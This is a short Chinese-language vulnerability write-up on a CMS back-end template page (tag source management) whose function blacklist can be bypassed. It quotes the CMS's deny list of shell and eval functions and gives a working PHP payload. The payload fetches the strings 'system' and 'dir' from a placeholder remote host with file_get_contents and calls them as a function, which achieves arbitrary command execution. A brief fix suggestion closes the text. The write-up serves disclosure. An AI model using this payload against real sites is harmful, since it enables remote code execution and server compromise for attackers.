本次漏洞产生因该cms对代码缺少有效过滤

漏洞产生位置为后台模板模块，标签源码管理功能页



漏洞产生原因

相关源码如下

‘’’

$content = preg_replace("#(/\*)[\s\S]*(\*/)#i", '', $content);

global $cfg_disable_funs;

$cfg_disable_funs = isset($cfg_disable_funs) ? $cfg_disable_funs : 'phpinfo,eval,assert,exec,passthru,shell_exec,system,proc_open,popen,curl_exec,curl_multi_exec,parse_ini_file,show_source,file_put_contents,fsockopen,fopen,fwrite,preg_replace';

$cfg_disable_funs = $cfg_disable_funs.',[$]GLOBALS,[$]_GET,[$]_POST,[$]_REQUEST,[$]_FILES,[$]_COOKIE,[$]_SERVER,include,require,create_function,array_map,call_user_func,call_user_func_array,array_filert';

‘’’

没有对file_get_contents函数和函数返回值后加括号的形式进行过滤

所以playload如下

<?php

$fh = file_get_contents('http:// xx.xx.xx.xx /1.txt');

$b=file_get_contents('http://xx.xx.xx.xx/2.txt');

function aaa($a){

return $a;

}

echo aaa($b)($fh);

?>

http:// xx.xx.xx.xx /1.txt内容为

dir

http:// xx.xx.xx.xx /2.txt内容为

system

通过访问对应的网页可以执行任意代码



修复建议

禁用相关函数